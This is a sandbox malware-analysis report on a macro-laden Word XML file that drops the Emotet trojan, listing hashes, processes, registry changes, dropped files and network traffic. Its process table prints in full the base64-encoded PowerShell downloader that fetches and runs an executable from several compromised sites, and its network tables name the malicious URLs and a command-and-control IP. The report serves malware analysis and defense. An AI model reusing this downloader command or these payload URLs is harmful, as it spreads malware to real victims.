| File name: | f3b1aa9423fc7a9e7496dc7ce6899f63.doc |
| Full analysis: | https://app.any.run/tasks/d5dbb59d-ff44-4668-b7a3-dfe9ad24ce25 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | February 19, 2019, 10:13:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/xml |
| File info: | XML 1.0 document, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | F3B1AA9423FC7A9E7496DC7CE6899F63 |
| SHA1: | F8351404B9C60BCD08471A1290123A5FB1F0BCFD |
| SHA256: | 40F68CEC1876170B8B7F4C8A9B8766ECBDC399E655C860866E80073B8C7D2348 |
| SSDEEP: | 6144:bp2ppO0A4z+ihMzSVIhl9EKRDqME4yanMjdn/NQVg+D3Do8oRtxQwvVAJTVa:bkzpcih8SVIf51E4K14o8Iue |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3140)
Application was dropped or rewritten from another process
- 293.exe (PID: 2616)
- wabmetagen.exe (PID: 2144)
- 293.exe (PID: 3952)
- wabmetagen.exe (PID: 2688)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3140)
Request from PowerShell which ran from Office
- POwershell.exe (PID: 2300)
Downloads executable files from the Internet
- POwershell.exe (PID: 2300)
Emotet process was detected
- wabmetagen.exe (PID: 2144)
SUSPICIOUS
Creates files in the user directory
- POwershell.exe (PID: 2300)
Starts Microsoft Office Application
- MSOXMLED.EXE (PID: 3312)
Executable content was dropped or overwritten
- POwershell.exe (PID: 2300)
- 293.exe (PID: 2616)
Starts itself from another location
- 293.exe (PID: 2616)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3140)
Creates files in the user directory
- WINWORD.EXE (PID: 3140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xml | | | Microsoft Office XML Flat File Format Word Document (ASCII) (65.1) |
|---|---|---|
| .xml | | | Microsoft Office XML Flat File Format (ASCII) (31) |
| .xml | | | Generic XML (ASCII) (2.3) |
| .html | | | HyperText Markup Language (1.4) |
EXIF
XMP
| WordDocumentMacrosPresent: | yes |
|---|---|
| WordDocumentEmbeddedObjPresent: | no |
| WordDocumentOcxPresent: | no |
| WordDocumentIgnoreSubtreeVal: | http://schemas.microsoft.com/office/word/2003/wordml/sp2 |
| WordDocumentDocumentPropertiesRevision: | 1 |
| WordDocumentDocumentPropertiesTotalTime: | - |
| WordDocumentDocumentPropertiesCreated: | 2019:02:11 07:32:00Z |
| WordDocumentDocumentPropertiesLastSaved: | 2019:02:11 07:32:00Z |
| WordDocumentDocumentPropertiesPages: | 1 |
| WordDocumentDocumentPropertiesWords: | - |
| WordDocumentDocumentPropertiesCharacters: | 1 |
| WordDocumentDocumentPropertiesLines: | 1 |
| WordDocumentDocumentPropertiesParagraphs: | 1 |
| WordDocumentDocumentPropertiesCharactersWithSpaces: | 1 |
| WordDocumentDocumentPropertiesVersion: | 16 |
| WordDocumentFontsDefaultFontsAscii: | Calibri |
| WordDocumentFontsDefaultFontsFareast: | Calibri |
| WordDocumentFontsDefaultFontsH-ansi: | Calibri |
| WordDocumentFontsDefaultFontsCs: | Times New Roman |
| WordDocumentFontsFontName: | Times New Roman |
| WordDocumentFontsFontPanose-1Val: | 02020603050405020304 |
| WordDocumentFontsFontCharsetVal: | 00 |
| WordDocumentFontsFontFamilyVal: | Roman |
| WordDocumentFontsFontPitchVal: | variable |
| WordDocumentFontsFontSigUsb-0: | E0002AFF |
| WordDocumentFontsFontSigUsb-1: | C0007841 |
| WordDocumentFontsFontSigUsb-2: | 00000009 |
| WordDocumentFontsFontSigUsb-3: | 00000000 |
| WordDocumentFontsFontSigCsb-0: | 000001FF |
| WordDocumentFontsFontSigCsb-1: | 00000000 |
| WordDocumentStylesVersionOfBuiltInStylenamesVal: | 7 |
| WordDocumentStylesLatentStylesDefLockedState: | off |
| WordDocumentStylesLatentStylesLatentStyleCount: | 375 |
| WordDocumentStylesLatentStylesLsdExceptionName: | Normal |
| WordDocumentStylesStyleType: | paragraph |
| WordDocumentStylesStyleDefault: | on |
| WordDocumentStylesStyleStyleId: | Normal |
| WordDocumentStylesStyleNameVal: | Normal |
| WordDocumentStylesStylePPrSpacingAfter: | 160 |
| WordDocumentStylesStylePPrSpacingLine: | 259 |
| WordDocumentStylesStylePPrSpacingLine-rule: | auto |
| WordDocumentStylesStyleRPrFontVal: | Calibri |
| WordDocumentStylesStyleRPrSzVal: | 22 |
| WordDocumentStylesStyleRPrSz-csVal: | 22 |
| WordDocumentStylesStyleRPrLangVal: | EN-US |
| WordDocumentStylesStyleRPrLangFareast: | EN-US |
| WordDocumentStylesStyleRPrLangBidi: | AR-SA |
| WordDocumentStylesStyleUiNameVal: | Table Normal |
| WordDocumentStylesStyleTblPrTblIndW: | - |
| WordDocumentStylesStyleTblPrTblIndType: | dxa |
| WordDocumentStylesStyleTblPrTblCellMarTopW: | - |
| WordDocumentStylesStyleTblPrTblCellMarTopType: | dxa |
| WordDocumentStylesStyleTblPrTblCellMarLeftW: | 108 |
| WordDocumentStylesStyleTblPrTblCellMarLeftType: | dxa |
| WordDocumentStylesStyleTblPrTblCellMarBottomW: | - |
| WordDocumentStylesStyleTblPrTblCellMarBottomType: | dxa |
| WordDocumentStylesStyleTblPrTblCellMarRightW: | 108 |
| WordDocumentStylesStyleTblPrTblCellMarRightType: | dxa |
| WordDocumentStylesStyleBasedOnVal: | Normal |
| WordDocumentStylesStyleLinkVal: | BalloonTextChar |
| WordDocumentStylesStyleRsidVal: | 005A24B1 |
| WordDocumentStylesStyleRPrRFontsAscii: | Tahoma |
| WordDocumentStylesStyleRPrRFontsH-ansi: | Tahoma |
| WordDocumentStylesStyleRPrRFontsCs: | Tahoma |
| WordDocumentDocSuppDataBinDataName: | YWoY9D1 |
| WordDocumentDocSuppDataBinData: | (Binary data 75928 bytes, use -b option to extract) |
| WordDocumentShapeDefaultsShapedefaultsExt: | edit |
| WordDocumentShapeDefaultsShapedefaultsSpidmax: | 1026 |
| WordDocumentShapeDefaultsShapelayoutExt: | edit |
| WordDocumentShapeDefaultsShapelayoutIdmapExt: | edit |
| WordDocumentShapeDefaultsShapelayoutIdmapData: | 1 |
| WordDocumentDocPrViewVal: | |
| WordDocumentDocPrZoomPercent: | 100 |
| WordDocumentDocPrRemovePersonalInformation: | - |
| WordDocumentDocPrDoNotEmbedSystemFonts: | - |
| WordDocumentDocPrDefaultTabStopVal: | 720 |
| WordDocumentDocPrPunctuationKerning: | - |
| WordDocumentDocPrCharacterSpacingControlVal: | DontCompress |
| WordDocumentDocPrOptimizeForBrowser: | - |
| WordDocumentDocPrPixelsPerInchVal: | 120 |
| WordDocumentDocPrValidateAgainstSchema: | - |
| WordDocumentDocPrSaveInvalidXMLVal: | off |
| WordDocumentDocPrIgnoreMixedContentVal: | off |
| WordDocumentDocPrAlwaysShowPlaceholderTextVal: | off |
| WordDocumentDocPrCompatBreakWrappedTables: | - |
| WordDocumentDocPrCompatSnapToGridInCell: | - |
| WordDocumentDocPrCompatWrapTextWithPunct: | - |
| WordDocumentDocPrCompatUseAsianBreakRules: | - |
| WordDocumentDocPrCompatDontGrowAutofit: | - |
| WordDocumentDocPrRsidsRsidRootVal: | 005E6EE1 |
| WordDocumentDocPrRsidsRsidVal: | 000370E0 |
| WordDocumentBodySectPRsidR: | 005E6EE1 |
| WordDocumentBodySectPRsidRDefault: | 000370E0 |
| WordDocumentBodySectPRRsidRPr: | 00856E4F |
| WordDocumentBodySectPRRPrNoProof: | - |
| WordDocumentBodySectPRPictShapetypeId: | _x0000_t75 |
| WordDocumentBodySectPRPictShapetypeCoordsize: | 21600,21600 |
| WordDocumentBodySectPRPictShapetypeSpt: | 75 |
| WordDocumentBodySectPRPictShapetypePreferrelative: | t |
| WordDocumentBodySectPRPictShapetypePath: | m@4@5l@4@11@9@11@9@5xe |
| WordDocumentBodySectPRPictShapetypeFilled: | f |
| WordDocumentBodySectPRPictShapetypeStroked: | f |
| WordDocumentBodySectPRPictShapetypeStrokeJoinstyle: | miter |
| WordDocumentBodySectPRPictShapetypeFormulasFEqn: | if lineDrawn pixelLineWidth 0 |
| WordDocumentBodySectPRPictShapetypePathExtrusionok: | f |
| WordDocumentBodySectPRPictShapetypePathGradientshapeok: | t |
| WordDocumentBodySectPRPictShapetypePathConnecttype: | rect |
| WordDocumentBodySectPRPictShapetypeLockExt: | edit |
| WordDocumentBodySectPRPictShapetypeLockAspectratio: | t |
| WordDocumentBodySectPRPictBinDataName: | wordml://QAU28z.oXhqLV.SKISBk9u |
| WordDocumentBodySectPRPictBinData: | (Binary data 366950 bytes, use -b option to extract) |
| WordDocumentBodySectPRPictShapeId: | Picture 1 |
| WordDocumentBodySectPRPictShapeSpid: | _x0000_i1025 |
| WordDocumentBodySectPRPictShapeType: | #_x0000_t75 |
| WordDocumentBodySectPRPictShapeStyle: | width:468pt;height:349.5pt;visibility:visible;mso-wrap-style:square |
| WordDocumentBodySectPRPictShapeImagedataSrc: | wordml://QAU28z.oXhqLV.SKISBk9u |
| WordDocumentBodySectPRPictShapeImagedataTitle: | - |
| WordDocumentBodySectSectPrRsidR: | 005E6EE1 |
| WordDocumentBodySectSectPrPgSzW: | 12240 |
| WordDocumentBodySectSectPrPgSzH: | 15840 |
| WordDocumentBodySectSectPrPgMarTop: | 1440 |
| WordDocumentBodySectSectPrPgMarRight: | 1440 |
| WordDocumentBodySectSectPrPgMarBottom: | 1440 |
| WordDocumentBodySectSectPrPgMarLeft: | 1440 |
| WordDocumentBodySectSectPrPgMarHeader: | 720 |
| WordDocumentBodySectSectPrPgMarFooter: | 720 |
| WordDocumentBodySectSectPrPgMarGutter: | - |
| WordDocumentBodySectSectPrColsSpace: | 720 |
| WordDocumentBodySectSectPrDocGridLine-pitch: | 360 |
Total processes
38
Monitored processes
7
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2144 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 293.exe | ||||||||||||
User: admin Company: America Online Integrity Level: MEDIUM Description: JG ART DLL Exit code: 0 Version: 024 Modules
| |||||||||||||||
| 2300 | POwershell -e JAB0AGkATgA3AFEAagAwAD0AKAAnAHEAWQAzACcAKwAnAEcAJwArACcAaQBHAGoAUgAnACkAOwAkAEkAVABJADcAQwBBAFgAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAVgBYADQAUABOAGEAPQAoACcAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8ALwAnACsAJwBwAHMAaQBfAHQAZQBzAHQALgBmACcAKwAnAGEAcgAnACsAJwBzAGUAYQAnACsAJwBzACcAKwAnAHQAeQAuAGMAbwBtAC8AOQAnACsAJwBTAFMANwBqACcAKwAnADUAJwArACcAMQAnACsAJwBxACcAKwAnAEAAaAAnACsAJwB0ACcAKwAnAHQAcAA6AC8AJwArACcALwAnACsAJwBqAHUAcwAnACsAJwB0AGMAbAAnACsAJwBpAGMAawBtACcAKwAnAGUAZABpAGEALgBjAG8AbQAvAFEAbwBYAEYAYQBoADUAQABoAHQAdAAnACsAJwBwADoALwAvAGcAbABvAHIAJwArACcAaQBhAGwAbwByAGkAbgBnAC4AJwArACcAYwBvAG0AJwArACcALwAwACcAKwAnAFkANwAnACsAJwB3ACcAKwAnADcAdAB4AEQARQBWAEAAaAAnACsAJwB0AHQAcAA6ACcAKwAnAC8ALwBhAHAAbwB0ACcAKwAnAGgAZQBlACcAKwAnAGsALQB2AG8AbABsAGUAbgAnACsAJwBoACcAKwAnAG8AJwArACcAdgBlAC4AbgBsAC8AJwArACcAQQAnACsAJwBzADkAJwArACcAeQA0AEoAUgBAACcAKwAnAGgAdAB0ACcAKwAnAHAAOgAvAC8AcwB5AG0AYgBpAHMAeQBzAHQAZQBtAHMALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvAEMASgB0AGYAawAwADEAeABGACcAKQAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAGIAMwA2AGIAagA4AGsASwA9ACgAJwBNAHYAaQAnACsAJwBuAGQAZgBYACcAKQA7ACQAdwBWAFUAWgBzADIATgAgAD0AIAAoACcAMgA5ACcAKwAnADMAJwApADsAJAByADMASQBCADkAUgBrADIAPQAoACcAdQAnACsAJwBhADcAYgBRAHAAJwApADsAJABaAEYASQBaADIAaQA5AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHcAVgBVAFoAcwAyAE4AKwAoACcALgBlAHgAJwArACcAZQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABKADcANwBuAHYAYgBCACAAaQBuACAAJABWAFgANABQAE4AYQApAHsAdAByAHkAewAkAEkAVABJADcAQwBBAFgALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQASgA3ADcAbgB2AGIAQgAsACAAJABaAEYASQBaADIAaQA5AHoAKQA7ACQAagA5AHAAWQBJAHcAPQAoACcAcgBPAG4ARAB0ACcAKwAnAE8AJwApADsASQBmACAAKAAoAEcAZQB0AC0ASQB0AGUAbQAgACQAWgBGAEkAWgAyAGkAOQB6ACkALgBsAGUAbgBnAHQAaAAgAC0AZwBlACAANAAwADAAMAAwACkAIAB7AEkAbgB2AG8AawBlAC0ASQB0AGUAbQAgACQAWgBGAEkAWgAyAGkAOQB6ADsAJAB6AHAAdAA1AGQAUAA9ACgAJwBVAG4AbgB3ACcAKwAnAHoASAAnACsAJwBXAHoAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGYATABNAGEAdABVAD0AKAAnAFgAVgBPAHQAJwArACcAaQAnACsAJwBwAFMANAAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2616 | "C:\Users\admin\293.exe" | C:\Users\admin\293.exe | 293.exe | ||||||||||||
User: admin Company: America Online Integrity Level: MEDIUM Description: JG ART DLL Exit code: 0 Version: 024 Modules
| |||||||||||||||
| 2688 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: America Online Integrity Level: MEDIUM Description: JG ART DLL Exit code: 0 Version: 024 Modules
| |||||||||||||||
| 3140 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\f3b1aa9423fc7a9e7496dc7ce6899f63.doc.xml" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | MSOXMLED.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3312 | "C:\Program Files\Common Files\Microsoft Shared\OFFICE14\MSOXMLED.EXE" /verb open "C:\Users\admin\AppData\Local\Temp\f3b1aa9423fc7a9e7496dc7ce6899f63.doc.xml" | C:\Program Files\Common Files\Microsoft Shared\OFFICE14\MSOXMLED.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: XML Editor Exit code: 0 Version: 14.0.4750.1000 Modules
| |||||||||||||||
| 3952 | "C:\Users\admin\293.exe" | C:\Users\admin\293.exe | — | POwershell.exe | |||||||||||
User: admin Company: America Online Integrity Level: MEDIUM Description: JG ART DLL Exit code: 0 Version: 024 Modules
| |||||||||||||||
Total events
2 156
Read events
1 730
Write events
416
Delete events
10
Modification events
| (PID) Process: | (3312) MSOXMLED.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1314062366 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >h% |
Value: 3E682500440C0000010000000000000000000000 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1314062367 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062480 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062481 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 440C0000D2A1C3CA3BC8D40100000000 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | dj% |
Value: 646A2500440C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3140) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | dj% |
Value: 646A2500440C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR88BE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9F5FAB99.SKISBk9u | — | |
MD5:— | SHA256:— | |||
| 2300 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OH7DEK4129GM6GW6DRXD.temp | — | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{99BD2195-9229-4C1C-9DF1-96DE9A355459}.tmp | — | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{C02B49F4-C1FC-458D-8779-26501D8B742B}.tmp | — | |
MD5:— | SHA256:— | |||
| 3140 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{BEB13727-9F3F-45B1-81B7-97AD9B3AD154}.tmp | — | |
MD5:— | SHA256:— | |||
| 2300 | POwershell.exe | C:\Users\admin\293.exe | executable | |
MD5:— | SHA256:— | |||
| 2300 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2300 | POwershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF199485.TMP | binary | |
MD5:— | SHA256:— | |||
| 2616 | 293.exe | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
6
DNS requests
5
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2300 | POwershell.exe | GET | 404 | 74.124.200.188:80 | http://justclickmedia.com/QoXFah5 | US | html | 324 b | malicious |
2688 | wabmetagen.exe | GET | — | 184.101.191.86:443 | http://184.101.191.86:443/ | US | — | — | malicious |
2300 | POwershell.exe | GET | 200 | 103.96.72.146:80 | http://psi_test.farseasty.com/9SS7j51q/ | HK | html | 178 b | suspicious |
2300 | POwershell.exe | GET | 301 | 103.96.72.146:80 | http://psi_test.farseasty.com/9SS7j51q | HK | html | 178 b | suspicious |
2300 | POwershell.exe | GET | 404 | 185.182.56.168:80 | http://apotheek-vollenhove.nl/As9y4JR | NL | html | 324 b | malicious |
2300 | POwershell.exe | GET | 301 | 162.42.205.205:80 | http://symbisystems.com/CJtfk01xF | US | html | 360 b | malicious |
2300 | POwershell.exe | GET | 404 | 104.152.110.73:80 | http://glorialoring.com/0Y7w7txDEV | US | html | 236 b | suspicious |
2300 | POwershell.exe | GET | 200 | 162.42.205.205:80 | http://symbisystems.com/CJtfk01xF/ | US | executable | 148 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2300 | POwershell.exe | 104.152.110.73:80 | glorialoring.com | InMotion Hosting, Inc. | US | suspicious |
2300 | POwershell.exe | 185.182.56.168:80 | apotheek-vollenhove.nl | Astralus B.V. | NL | malicious |
2688 | wabmetagen.exe | 184.101.191.86:443 | — | Qwest Communications Company, LLC | US | malicious |
2300 | POwershell.exe | 162.42.205.205:80 | symbisystems.com | Cyber Trails / Arizona Public Service | US | malicious |
2300 | POwershell.exe | 103.96.72.146:80 | psi_test.farseasty.com | Cloudie Limited | HK | malicious |
2300 | POwershell.exe | 74.124.200.188:80 | justclickmedia.com | InMotion Hosting, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
psi_test.farseasty.com |
| suspicious |
justclickmedia.com |
| malicious |
glorialoring.com |
| suspicious |
apotheek-vollenhove.nl |
| malicious |
symbisystems.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2300 | POwershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2300 | POwershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2300 | POwershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |